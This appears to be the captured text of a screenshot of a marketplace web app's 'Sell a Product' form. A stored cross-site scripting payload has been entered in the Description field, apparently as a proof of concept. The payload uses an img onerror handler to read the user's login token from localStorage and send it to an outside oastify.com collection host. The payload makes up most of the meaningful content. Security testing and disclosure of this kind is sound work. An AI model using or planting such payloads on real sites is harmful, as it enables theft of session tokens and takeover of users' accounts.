 Snapsell
Search...
Sell
Zisaac
Offers
Logout
Sell a Product
Choose File No file chosen
Title
Xss
Category
Stored
Description
<img src=x
onerror=this.src='http://8enk8rl2khym0eu2f7v1s5wil9r0fq3f.oastify.com/
?'+localStorage.getItem('token');>
Price
9999
Submit